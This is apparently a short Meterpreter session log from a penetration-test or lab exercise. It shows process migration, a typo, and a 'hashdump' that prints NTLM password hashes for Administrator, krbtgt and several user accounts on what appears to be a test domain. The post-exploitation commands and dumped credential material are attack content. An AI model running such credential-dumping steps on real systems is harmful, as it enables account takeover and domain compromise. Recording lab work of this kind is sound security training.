 meterpreter > migrate 760
[*] Migrating from 4020 to 760...
[*] Migration completed successfully.
meterpreter > hasdump
[-] Unknown command: hasdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:d9b70a7ad8fabf81ce139413cee75c7c:::
meterpreter >